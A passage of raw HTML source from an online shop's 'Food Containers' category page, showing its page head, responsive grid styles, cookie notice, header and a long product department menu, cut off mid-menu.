

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eazyonlineshop.com/disposable-food-packaging/food-containers.html
body_size: 24093
content:
<!doctype html>
<html lang="en">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Food Containers - Disposable &amp; Food Packaging"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>Food Containers - Disposable &amp; Food Packaging</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eazyonlineshop.com/static/_cache/merged/bb3febd2c7b83043c29b7ba02617e301.min.css" />
<link  rel="stylesheet" type="text/css"  rel="preload" as="style" type="text/css" href="https://www.eazyonlineshop.com/static/_cache/merged/358a8f88ebac2fae0e2271a4275ee090.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.eazyonlineshop.com/static/frontend/Sm/shiny/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  rel="preload" as="style" media="print" href="https://www.eazyonlineshop.com/static/frontend/Sm/shiny/en_GB/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  rel="preload" as="style" href="https://www.eazyonlineshop.com/static/_cache/merged/6941bbcbd112e4753fcedeb381b74cf2.min.css" />

<link  rel="canonical" href="https://www.eazyonlineshop.com/disposable-food-packaging/food-containers.html" />
<link  rel="icon" type="image/x-icon" href="https://www.eazyonlineshop.com/media/favicon/stores/1/febicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.eazyonlineshop.com/media/favicon/stores/1/febicon.png" />
<meta name="google-site-verification" content="94kvBOnbdlyk6RAoJnAdbLFFjAe8bTBdozqoBxu3M-M" />

<meta name="google-site-verification" content="mYZGmIPBSuKTes6T9_z5-3_Ec1nPHkk6_LlL4LKC2jk" />
<!-- Global site tag (gtag.js) - Google Analytics -->



            

<link rel="stylesheet" type="text/css" media="all" href="https://www.eazyonlineshop.com/static/frontend/Sm/shiny/en_GB/css/config_1.css"/>
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700&display=swap" as="font" type="font/Roboto:300,400,500,700" crossorigin />


<!--CUSTOM CSS-->
<style>
    .g-recaptcha {
	margin-top: 0;
	margin-bottom: 15px;
	float: left;
}
.customer-account-login .actions-toolbar {
	float: left;
	width: 100%;
}</style>




<!--CUSTOM JS-->



<!--LISTING CONFIG-->
<style>

    
    @media (min-width: 1200px) {

        .layout-boxed .page-wrapper {
            max-width: 1680px;
        }

        .cms-index-index.header-1-style.home-1-style .page.messages,
        .cms-index-index.header-1-style.home-1-style .page.messages .messages .message > div,
        .container {
            width: 95%;
            max-width: 1650px;
        }

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 16.666666666667%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(6n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }
    }

    @media (min-width: 992px) and (max-width: 1199px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (min-width: 768px) and (max-width: 991px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (min-width: 481px) and (max-width: 767px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (max-width: 480px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

</style>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.eazyonlineshop.com/static/frontend/Sm/shiny/en_GB/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter header-1-style home-1-style footer-1-style layout-full_width  page-products categorypath-disposable-food-packaging-food-containers category-food-containers catalog-category-view page-layout-2columns-left">
        



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<div role="alertdialog"
     tabindex="-1"
     data-hidden-bottom="1"
     class="magepow-gdpr-cookie-notice message global cookie text-align-center gdpr-box-shadow"
     id="notice-cookie-block"
     style="display: none;bottom:0px;font-size:15px;">
    <span class="action-close cookie-close">
     	<span class="hidden">Close</span>
    </span>
    <div role="document" class="content" tabindex="0">
        <div class="info">
            							<div class="notice-cookie-content">
					We use cookies to make your experience better. 
											<a id="privacyLink" href="https://www.eazyonlineshop.com/privacy-policy-cookie-restriction-mode/">Read more</a>
									</div>
			        </div>
        <div class="actions">
            <button id="btn-cookie-allow" class="btn-cookie allow primary ">
                <span>Allow Cookies</span>
            </button>
        </div>
    </div>
</div>


	<div style="display:none" id="magepow-gdpr-popup-container">
		<div class="magepow-gdpr-popup" id="magepow-gdpr-popup" data-url="https://www.eazyonlineshop.com/gdpr/" >></div>
	</div>
			
	




<div class="page-wrapper"><div class="header-container header-style-1">
    <!--<div class="twitter-slider-container">
        <div class="container">
                    </div>
    </div>-->
    <div class="header-top">
        <div class="container">
            <div class="row">

                <div class="col-lg-4 col-md-4 col-sm-6 col-xs-4 option-left">
                    <div class="header-top-left">
                        <ul class="top-contact-info">
                            <li>
                                <a href="https://mantraraj.co.uk/" target="_blank">
                                    <img class="top-logo-image"
                                        src="https://www.eazyonlineshop.com/media/wysiwyg/mantraraj.png"
                                        alt="Mantraraj">
                                </a>
                            </li>
                            <li>
                                <a href="https://www.ezmantra.com/" target="_blank">
                                    <img class="top-logo-image"
                                        src="https://www.eazyonlineshop.com/media/wysiwyg/LogoMakr-1MeerA.png"
                                        alt="Ezmantra">
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>

                <div class="col-lg-4 col-md-4 col-sm-6 col-xs-4 option-left">
                    <div class="header-top-left">
                        <div class="language-wrapper">
</div>                                                <span>10% OFF WELCOME OFFER - USE <label>WEL10</label> AT CHECKOUT</span>
                    </div>
                </div>

                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12 option-right">

                    <div class="header-top-right ">
                        <div class="social-in mf-initial" data-was-processed="true">
                            <ul>
                                <li><a href="https://www.facebook.com/eazyonlineshopping/" target="_blank"><i
                                            class="fa fa-facebook-f"></i></a></li>
                                <li><a href="https://www.instagram.com/eazyonlineshop1/" target="_blank"><i
                                            class="fa fa-instagram"></i></a></li>
                            </ul>
                        </div>
                        <ul class="header links">        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('Welcome, %1!').replace('%1', customer().firstname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span data-bind="html:'Default welcome msg!'"></span>
            <!-- /ko -->
        </li>
        
        <li class="link authorization-link" data-label="or">
    <a href="https://www.eazyonlineshop.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2Rpc3Bvc2FibGUtZm9vZC1wYWNrYWdpbmcvZm9vZC1jb250YWluZXJzLmh0bWw%2C/"        >Sign In</a>
</li>
<li><a href="https://www.eazyonlineshop.com/customer/account/create/" id="id2siI9myq" >Create an Account</a></li></ul>                        <div class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</div>

                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-middle">
        <div class="container">
            <div class="row">
                <div class="col-lg-2 col-md-3 col-sm-4 logo-header">
                    <div class="logo-wrapper"><h1 class="logo-content">
    <strong class="logo">
        <a class="logo" href="https://www.eazyonlineshop.com/" title="">
            <img src="https://www.eazyonlineshop.com/media/logo/stores/1/logo.png"
                 alt=""
                width="179"                height="55"            />

        </a>
    </strong>
</h1>

</div>                </div>

                <div class="col-lg-10 col-md-9 col-sm-8 header-middle-right">

                    <!---- Menu Start ------>


                    <section class="dipar-inner">
                        <div class="cd-dropdown-wrapper">

                            <a class="cd-dropdown-trigger" href="#0">Departments</a>
                            <nav class="cd-dropdown">

                                <h2>Departments</h2>
                                <a href="#0" class="cd-close">Close</a>
                                <ul class="cd-dropdown-content"><li class="has-children"><a href="https://www.eazyonlineshop.com/home-furnishing.html">Home & Furnishing</a><ul class="cd-secondary-dropdown is-hidden fade-out" ><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="has-children"><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage.html">Home Storage</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage.html">All Home Storage</a></li><li><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/racks-storage-drawer-units.html">Racks & Storage Drawer Units</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/hangers.html">Hangers</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/shoe-storage.html">Shoe Storage</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/storage-bins-baskets.html">Storage Bins & Baskets</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/ottomans.html">Ottomans</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom.html">Bathroom</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom.html">All Bathroom</a></li><li><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/bathroom-accessories.html">Bathroom Accessories</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/bath-mat-duckboard.html">Bath Mat Duckboard</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/bath-caddies.html">Bath Caddies</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/soap-dishes-dispensers.html">Soap Dishes & Dispensers</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/toothbrushes-holders.html">Toothbrushes & Holders</a>



                                                                                                            </li></ul></li><li><a href="https://www.eazyonlineshop.com/home-furnishing/rugs-runner.html">Rugs & Runner</a></li><li><a href="https://www.eazyonlineshop.com/home-furnishing/umbrella.html">Umbrella</a></li><li><a href="https://www.eazyonlineshop.com/home-furnishing/decorative.html">Decorative</a></li><li><a href="https://www.eazyonlineshop.com/home-furnishing/home-essential.html">Home Essential</a></li><li><a href="https://www.eazyonlineshop.com/home-furnishing/lamps-lights.html">Lamps & Lights</a></li><li><a href="https://www.eazyonlineshop.com/home-furnishing/wardrobe-organiser.html">Wardrobe Organiser</a></li><li><a href="https://www.eazyonlineshop.com/home-furnishing/pillow.html">Pillow</a></li></ul><div class="left-image-section"><img src="https://www.eazyonlineshop.com/media/catalog/category/Home-_-Furnishing.jpg" /><div class="shop-now-content"><h5>Home & Furnishing</h5><a href="https://www.eazyonlineshop.com/home-furnishing.html" > Shop Now</a></div></div></li><li class="has-children"><a href="https://www.eazyonlineshop.com/disposable-food-packaging.html">Disposable & Food Packaging</a><ul class="cd-secondary-dropdown is-hidden fade-out" ><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="has-children"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/disposable-containers-lids.html">Disposable Containers & Lids</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/disposable-containers-lids.html">All Disposable Containers & Lids</a></li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/disposable-containers-lids/plates-bowls.html">Plates & Bowls</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/disposable-containers-lids/burger-box.html">Burger Box</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/disposable-containers-lids/trays.html">Trays</a>



                                                                                                            </li></ul></li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/deli-container-with-lids.html">Deli Container With Lids</a></li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/ripple-cup-glasses.html">Ripple Cup & Glasses</a></li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/cutlery-set.html">Cutlery Set</a></li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/food-containers.html">Food Containers</a></li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/foil-film.html">Foil & Film</a></li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/straws-skewers-stirrers.html">Straws Skewers & Stirrers</a></li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/palm-leaf-plates-bowls.html">Palm Leaf Plates & Bowls</a></li></ul><div class="left-image-section"><img src="https://www.eazyonlineshop.com/media/catalog/category/Disposable_1_.jpg" /><div class="shop-now-content"><h5>Disposable & Food Packaging</h5><a href="https://www.eazyonlineshop.com/disposable-food-packaging.html" > Shop Now</a></div></div></li><li class="has-children"><a href="https://www.eazyonlineshop.com/garden-outoor.html">Garden & Outoor</a><ul class="cd-secondary-dropdown is-hidden fade-out" ><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="has-children"><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise.html">Sports & Exercise</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise.html">All Sports & Exercise</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise/gym-ball.html">Gym Ball</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise/yoga-mat.html">Yoga Mat</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise/roller.html">Roller</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise/yoga-block.html">Yoga Block</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking.html">Camping & Hiking</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking.html">All Camping & Hiking</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking/sleeping-bags.html">Sleeping Bags</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking/camping-table.html">Camping Table</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking/barbeque.html">Barbeque</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking/picnic-blanket.html">Picnic Blanket</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/garden-outoor/wild-bird-care.html">Wild Bird Care</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/garden-outoor/wild-bird-care.html">All Wild Bird Care</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/wild-bird-care/bird-houses.html">Bird Houses</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/wild-bird-care/bird-tables.html">Bird Tables</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/wild-bird-care/bird-feeders.html">Bird Feeders</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/garden-outoor/hoses-watering.html">Hoses & Watering</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/garden-outoor/hoses-watering.html">All Hoses & Watering</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/hoses-watering/hose-pipes.html">Hose Pipes</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/hoses-watering/sprinkles.html">Sprinkles</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/hoses-watering/hose-accessories.html">Hose Accessories</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/garden-outoor/garden-tools.html">Garden Tools</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/garden-outoor/garden-tools.html">All Garden Tools</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/garden-tools/pressure-sprayer.html">Pressure Sprayer</a>



                                                                                                            </li></ul></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/outdoor-shades.html">Outdoor Shades</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/patio-chairs.html">Patio Chairs</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/parasols-umbrella.html">Parasols Umbrella</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/garden-lights.html">Garden Lights</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/garden-waste-bags.html">Garden Waste Bags</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/garden-arches-arbours.html">Garden Arches & Arbours</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/garden-accessories.html">Garden Accessories</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/motoring.html">Motoring</a></li></ul><div class="left-image-section"><img src="https://www.eazyonlineshop.com/media/catalog/category/Garden.jpg" /><div class="shop-now-content"><h5>Garden & Outoor</h5><a href="https://www.eazyonlineshop.com/garden-outoor.html" > Shop Now</a></div></div></li><li class="has-children"><a href="https://www.eazyonlineshop.com/kitchen-and-dining.html">Kitchen And Dining</a><ul class="cd-secondary-dropdown is-hidden fade-out" ><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="has-children"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/kitchen-appliances.html">Kitchen Appliances</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/kitchen-appliances.html">All Kitchen Appliances</a></li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/kitchen-appliances/blenders-mixers.html">Blenders & Mixers</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/kitchen-appliances/cookers.html">Cookers</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/kitchen-appliances/steamers.html">Steamers</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry.html">Laundry</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry.html">All Laundry</a></li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry/laundry-storage.html">Laundry Storage</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry/laundry-hampers.html">Laundry Hampers</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry/laundry-baskets-bins.html">Laundry Baskets & Bins</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry/clothes-airers-washing-lines.html">Clothes Airers & Washing Lines</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware.html">Cooking - Cookeware</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware.html">All Cooking - Cookeware</a></li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/saucepans.html">Saucepans</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/frying-pans.html">Frying Pans</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/roasting-pans.html">Roasting Pans</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/cookware-sets.html">Cookware Sets</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/pots-pans.html">Pots & Pans</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking.html">Baking</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking.html">All Baking</a></li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/baking-trays.html">Baking Trays</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/aprons-gloves.html">Aprons & Gloves</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/accessories.html">ACCESSORIES</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/cake-tins.html">Cake Tins</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/kitchen-scales.html">Kitchen Scales</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/dining.html">Dining</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/dining.html">All Dining</a></li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/dining/glassware.html">Glassware</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/dining/drinkware.html">Drinkware</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/dining/serving-trays.html">Serving Trays</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility.html">Utility</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility.html">All Utility</a></li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility/cleaning.html">Cleaning</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility/waste-bins.html">Waste Bins</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility/brushes-mops-buckets.html">Brushes Mops & Buckets</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility/wipes-dusters-clothes.html">Wipes Dusters & Clothes</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage.html">Food Preparation & Storage</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage.html">All Food Preparation & Storage</a></li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/salt-pepper-grinders.html">Salt & Pepper Grinders</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/chopping-board.html">Chopping Board</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/collapsible.html">Collapsible</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/cutlery-trays.html">Cutlery Trays</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/food-containers.html">Food Containers</a>



                                                                                                            </li></ul></li></ul><div class="left-image-section"><img src="https://www.eazyonlineshop.com/media/catalog/category/Kitchenware.jpg" /><div class="shop-now-content"><h5>Kitchen And Dining</h5><a href="https://www.eazyonlineshop.com/kitchen-and-dining.html" > Shop Now</a></div></div></li><li class="has-children"><a href="https://www.eazyonlineshop.com/office-stationary.html">Office & Stationary</a><ul class="cd-secondary-dropdown is-hidden fade-out" ><li class="go-back"><a href="javascript:void(0)">Back</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/party.html">Party</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/arts-crafts.html">Arts & Crafts</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/essential.html">Essential</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/colouring-books.html">Colouring Books</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/file-folder.html">File & Folder</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/diary.html">Diary</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/back-to-school.html">Back To School</a></li><li><a 